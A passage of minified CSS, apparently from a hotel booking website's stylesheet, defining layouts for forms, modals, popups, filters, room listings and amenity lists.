.form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid .item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media (max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub .form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid-align-center{align-items:center}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b}.form-c__caption{margin-bottom:11px}.form-c__agreement-label{margin-bottom:0}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}.form-c_type-1{background:none;padding:0}.form-c_type-1 .form-c__info{font-size:14px}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and (max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement_margin-1{margin-top:10px}.form-c_type-1{padding:0}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and (max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(228,0,43,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:400px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation .modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#e4002b}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#e4002b;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number .item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#e4002b;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms 